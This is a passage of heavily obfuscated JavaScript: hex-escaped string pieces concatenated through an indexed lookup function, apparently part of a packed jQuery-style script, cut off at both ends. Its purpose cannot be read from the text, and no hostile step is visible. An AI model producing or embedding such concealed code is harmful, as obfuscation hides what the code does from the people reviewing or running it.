'\x30\x78\x34\x32\x38')+_0x38fcd3('\x30\x78\x66\x37\x30')+_0x38fcd3('\x30\x78\x35\x35\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x38\x66\x36')+_0x38fcd3('\x30\x78\x66\x37\x30')+_0x38fcd3('\x30\x78\x35\x35\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x65\x39\x32')+'\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x66\x38')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x35\x38\x61')+'\x27\x29\x5d\x28\x31\x78\x28\x29\x7b\x31'+_0x38fcd3('\x30\x78\x65\x63\x34')+'\x24\x28\x31\x43\x29\x3b\x33\x73\x5b\x61'+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x36\x66\x38')+'\x34\x5c\x5c\x5c\x27\x29\x5d\x26\x26\x33'+'\x73\x5b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+'\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x39\x39\x30')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x39\x65\x30')+_0x38fcd3('\x30\x78\x38\x35\x34')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x62')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x35\x63\x66')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x31\x61\x66')+_0x38fcd3('\x30\x78\x61\x37\x39')+_0x38fcd3('\x30\x78\x39\x30\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x61\x62\x31')+_0x38fcd3('\x30\x78\x32\x35\x61')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x65\x63\x35')+_0x38fcd3('\x30\x78\x31\x32\x34\x33')+_0x38fcd3('\x30\x78\x37\x62\x63')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x33\x30\x32')+'\x5c\x27\x29\x21\x3d\x3d\x63\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x33\x30\x32')+_0x38fcd3('\x30\x78\x35\x30\x62')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30'))+(_0x38fcd3('\x30\x78\x37\x65\x31')+_0x38fcd3('\x30\x78\x37\x65\x63')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x31\x30\x35\x61')+_0x38fcd3('\x30\x78\x31\x31\x30\x63')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x30\x31')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c'+'\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x77'+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x62\x33\x36')+_0x38fcd3('\x30\x78\x32\x66\x65')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x33\x63\x32')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x39\x5c'+_0x38fcd3('\x30\x78\x65\x36\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x33\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x31\x64')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x36\x61\x64')+'\x64\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c'+'\x5c\x35\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x65\x35')+_0x38fcd3('\x30\x78\x63\x37\x63')+_0x38fcd3('\x30\x78\x62\x34\x63')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x32\x61')+_0x38fcd3('\x30\x78\x33\x62\x35')+_0x38fcd3('\x30\x78\x35\x34\x35')+_0x38fcd3('\x30\x78\x39\x64\x66')+_0x38fcd3('\x30\x78\x64\x37\x32')+'\x36\x65\x2b\x28\x63\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x32\x33\x64')+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x65\x33\x34')+_0x38fcd3('\x30\x78\x34\x61\x62')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x33\x61\x35')+_0x38fcd3('\x30\x78\x33\x30\x34')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x37\x31\x31')+_0x38fcd3('\x30\x78\x64\x61\x64')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x64\x61\x30')+_0x38fcd3('\x30\x78\x35\x34\x39')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32'+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x37\x35\x64')+_0x38fcd3('\x30\x78\x31\x64\x33')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x37\x31\x31')+_0x38fcd3('\x30\x78\x64\x61\x64')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x66\x63\x61')+_0x38fcd3('\x30\x78\x37\x33\x65')+'\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x37\x62')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x6f\x5c'+_0x38fcd3('\x30\x78\x33\x30\x39')+_0x38fcd3('\x30\x78\x64\x61\x61')+_0x38fcd3('\x30\x78\x32\x63\x61')+_0x38fcd3('\x30\x78\x37\x39\x62')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x38\x64\x37')+_0x38fcd3('\x30\x78\x31\x39\x65')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x64\x35\x31')+_0x38fcd3('\x30\x78\x62\x31\x31')+_0x38fcd3('\x30\x78\x37\x38\x65')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x65\x61\x61')+_0x38fcd3('\x30\x78\x31\x30\x33\x36')+_0x38fcd3('\x30\x78\x65\x30\x37')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x31\x33\x37')+'\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x2b\x5c'+_0x38fcd3('\x30\x78\x37\x36\x31')+_0x38fcd3('\x30\x78\x64\x36\x62')+_0x38fcd3('\x30\x78\x65\x39\x34')+'\x5c\x32\x38\x5c\x5c\x5c\x5c\x31\x6f\x5c'+_0x38fcd3('\x30\x78\x36\x34\x64')+_0x38fcd3('\x30\x78\x38\x65\x31')+'\x5c\x31\x69\x5c\x5c\x5c\x27\x2b\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x39\x30')+_0x38fcd3('\x30\x78\x36\x37\x64')+'\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31')+(_0x38fcd3('\x30\x78\x64\x63\x30')+_0x38fcd3('\x30\x78\x33\x36\x65')+_0x38fcd3('\x30\x78\x36\x63\x63')+'\x66\x5c\x5c\x5c\x27\x2b\x63\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x31\x64\x37')+_0x38fcd3('\x30\x78\x65\x36\x63')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+'\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c'+'\x31\x30\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x63\x63')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x31\x30\x30\x32')+'\x27\x29\x2b\x63\x28\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x31\x31\x66\x64')+_0x38fcd3('\x30\x78\x32\x62\x33')+_0x38fcd3('\x30\x78\x35\x35\x30')+_0x38fcd3('\x30\x78\x65\x63\x37')+_0x38fcd3('\x30\x78\x34\x64\x63')+_0x38fcd3('\x30\x78\x64\x66\x33')+'\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x34\x31')+_0x38fcd3('\x30\x78\x33\x39\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x33\x37\x61')+_0x38fcd3('\x30\x78\x31\x31\x30\x63')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x66\x33\x32')+_0x38fcd3('\x30\x78\x31\x30\x61\x36')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x72\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x32\x62')+_0x38fcd3('\x30\x78\x34\x62\x30')+_0x38fcd3('\x30\x78\x39\x66\x31')+_0x38fcd3('\x30\x78\x66\x63\x37')+_0x38fcd3('\x30\x78\x36\x37\x65')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x63\x34\x63')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x31\x38\x38')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x39\x5c'+_0x38fcd3('\x30\x78\x35\x64\x38')+'\x5d\x28\x31\x78\x28\x29\x7b\x31\x68\x20'+_0x38fcd3('\x30\x78\x31\x30\x33\x38')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x31\x30\x62\x36')+'\x5c\x27\x29\x3d\x3d\x3d\x61\x28\x5c\x5c'+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x63\x61\x36')+_0x38fcd3('\x30\x78\x33\x35\x36')+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x39\x30')+_0x38fcd3('\x30\x78\x61\x34\x31')+_0x38fcd3('\x30\x78\x31\x31\x33\x36')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x37\x62\x36')+'\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x66\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x63\x66')+_0x38fcd3('\x30\x78\x32\x61\x39')+_0x38fcd3('\x30\x78\x31\x31\x36\x66')+'\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x63'+'\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x37\x33')+_0x38fcd3('\x30\x78\x35\x66\x36')+_0x38fcd3('\x30\x78\x38\x33\x64')+_0x38fcd3('\x30\x78\x66\x65\x30')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x32\x34\x63')+'\x31\x65\x5c\x5c\x5c\x27\x29\x29\x2b\x36'+'\x6a\x29\x3a\x24\x28\x31\x43\x29\x5b\x5c'+_0x38fcd3('\x30\x78\x31\x31\x32\x61')+_0x38fcd3('\x30\x78\x63\x30\x37')+_0x38fcd3('\x30\x78\x35\x39\x35')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x63\x32')+'\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x2c\x61'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x34\x62')+_0x38fcd3('\x30\x78\x37\x31\x32')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x35\x35\x35')+_0x38fcd3('\x30\x78\x36\x65\x32')+_0x38fcd3('\x30\x78\x36\x31\x34'))+(_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x35\x63')+_0x38fcd3('\x30\x78\x33\x30\x33')+_0x38fcd3('\x30\x78\x31\x62\x64')+_0x38fcd3('\x30\x78\x35\x64\x64')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x33\x33')+_0x38fcd3('\x30\x78\x64\x31\x66')+_0x38fcd3('\x30\x78\x63\x31\x30')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x37\x66')+_0x38fcd3('\x30\x78\x65\x62\x38')+'\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x34\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+'\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x28\x65'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x63\x62\x31')+_0x38fcd3('\x30\x78\x31\x31\x33\x63')+_0x38fcd3('\x30\x78\x64\x30\x64')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x35\x5c'+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x61\x38\x66')+_0x38fcd3('\x30\x78\x32\x62\x63')+'\x5c\x27\x2b\x65\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x33\x63\x62')+_0x38fcd3('\x30\x78\x63\x30\x31')+_0x38fcd3('\x30\x78\x61\x36\x66')+'\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32'+'\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c'+'\x5c\x36\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+'\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x35\x5c'+_0x38fcd3('\x30\x78\x34\x65\x31')+_0x38fcd3('\x30\x78\x31\x30\x35\x30')+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x31\x64\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x37')+'\x36\x6d\x29\x3b\x31\x41\x7b\x31\x68\x20'+_0x38fcd3('\x30\x78\x31\x31\x33\x61')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x61\x62\x63')+_0x38fcd3('\x30\x78\x66\x31\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x34\x36')+_0x38fcd3('\x30\x78\x32\x62\x33')+_0x38fcd3('\x30\x78\x35\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x65\x33\x36')+'\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x5d\x28'+_0x38fcd3('\x30\x78\x31\x31\x33\x38')+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x35\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x33\x62')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x32\x35\x63')+_0x38fcd3('\x30\x78\x33\x30\x30')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x63\x64')+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x62\x32\x34')+_0x38fcd3('\x30\x78\x65\x66\x66')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x66\x66')+_0x38fcd3('\x30\x78\x32\x62\x37')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x66\x65\x38')+'\x5c\x5c\x5c\x27\x29\x5d\x28\x7b\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x39\x64')+_0x38fcd3('\x30\x78\x35\x34\x63')+_0x38fcd3('\x30\x78\x66\x35\x65')+_0x38fcd3('\x30\x78\x62\x33\x66')+'\x31\x76\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x61')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x36\x61\x35')+'\x30\x5c\x5c\x5c\x27\x29\x2c\x5c\x5c\x5c'+'\x27\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x63\x62')+_0x38fcd3('\x30\x78\x38\x64\x65')+_0x38fcd3('\x30\x78\x64\x62\x31')+_0x38fcd3('\x30\x78\x33\x33\x61')+_0x38fcd3('\x30\x78\x37\x63\x36')+'\x24\x28\x61\x29\x5b\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x66\x36\x61')+'\x34\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c'+'\x5c\x31\x30\x5c\x5c\x5c\x27\x5d\x28\x62'+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62'))+(_0x38fcd3('\x30\x78\x31\x30\x65\x61')+_0x38fcd3('\x30\x78\x66\x64\x35')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x38\x62\x32')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x65\x34\x63')+_0x38fcd3('\x30\x78\x63\x65\x30')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x35\x62')+_0x38fcd3('\x30\x78\x64\x34\x31')+_0x38fcd3('\x30\x78\x37\x30\x63')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x31\x66\x65')+_0x38fcd3('\x30\x78\x37\x38\x31')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x31\x30\x65\x61')+'\x36\x5c\x5c\x5c\x27\x29\x2b\x62\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x65\x65')+'\x5c\x5c\x5c\x27\x29\x29\x5b\x62\x28\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x35\x62')+_0x38fcd3('\x30\x78\x39\x61\x36')+_0x38fcd3('\x30\x78\x32\x34\x66')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x36\x33\x34')+_0x38fcd3('\x30\x78\x33\x33\x38')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x65\x64\x66')+_0x38fcd3('\x30\x78\x32\x31\x64')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x34\x64\x33')+_0x38fcd3('\x30\x78\x61\x38\x30')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x38\x34\x37')+_0x38fcd3('\x30\x78\x32\x66\x39')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x65\x38\x39')+_0x38fcd3('\x30\x78\x33\x66\x35')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x33\x36')+_0x38fcd3('\x30\x78\x31\x30\x35\x62')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x39\x64\x64')+_0x38fcd3('\x30\x78\x39\x35\x31')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x36\x61\x64')+_0x38fcd3('\x30\x78\x32\x34\x63')+'\x31\x30\x5c\x5c\x5c\x27\x29\x29\x31\x68'+'\x20\x63\x3d\x62\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x30\x31')+_0x38fcd3('\x30\x78\x38\x31\x66')+_0x38fcd3('\x30\x78\x63\x35\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67\x5c'+_0x38fcd3('\x30\x78\x63\x37\x61')+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x39\x64\x39')+'\x5c\x35\x5c\x5c\x5c\x27\x29\x3b\x31\x41'+_0x38fcd3('\x30\x78\x32\x34\x31')+_0x38fcd3('\x30\x78\x62\x34\x35')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x33\x33')+_0x38fcd3('\x30\x78\x64\x34\x30')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x61\x31\x38')+'\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x66\x61\x64')+'\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x66\x33')+_0x38fcd3('\x30\x78\x64\x36\x61')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x39\x33\x66')+'\x39\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x38\x32')+_0x38fcd3('\x30\x78\x33\x62\x35')+_0x38fcd3('\x30\x78\x35\x65\x32')+_0x38fcd3('\x30\x78\x31\x64\x66')+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x36\x37')+_0x38fcd3('\x30\x78\x39\x63\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x33\x33')+_0x38fcd3('\x30\x78\x32\x61\x39')+'\x62\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c')+(_0x38fcd3('\x30\x78\x31\x32\x30\x36')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x36\x61\x35')+_0x38fcd3('\x30\x78\x33\x65\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x63\x65\x39')+'\x33\x5c\x5c\x5c\x27\x29\x5d\x28\x64\x29'+_0x38fcd3('\x30\x78\x32\x34\x30')+_0x38fcd3('\x30\x78\x63\x64\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x34\x64\x31')+_0x38fcd3('\x30\x78\x35\x38\x65')+_0x38fcd3('\x30\x78\x39\x30\x31')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x62\x32')+_0x38fcd3('\x30\x78\x31\x62\x63')+_0x38fcd3('\x30\x78\x64\x33\x30')+_0x38fcd3('\x30\x78\x61\x34\x63')+'\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x38\x33\x39')+'\x61\x3d\x31\x6c\x2c\x32\x4b\x3d\x24\x28'+_0x38fcd3('\x30\x78\x31\x32\x30\x35')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x36\x32')+_0x38fcd3('\x30\x78\x33\x31\x66')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x63\x34\x32')+_0x38fcd3('\x30\x78\x38\x39\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x64\x31\x37')+_0x38fcd3('\x30\x78\x35\x31\x30')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x39\x33\x36')+_0x38fcd3('\x30\x78\x63\x38\x65')+_0x38fcd3('\x30\x78\x38\x61\x31')+_0x38fcd3('\x30\x78\x65\x64\x30')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x34\x34\x36')+'\x5c\x35\x5c\x5c\x5c\x5c\x32\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x62\x33')+_0x38fcd3('\x30\x78\x35\x39\x39')+_0x38fcd3('\x30\x78\x64\x33\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x62\x31\x35')+_0x38fcd3('\x30\x78\x64\x39\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3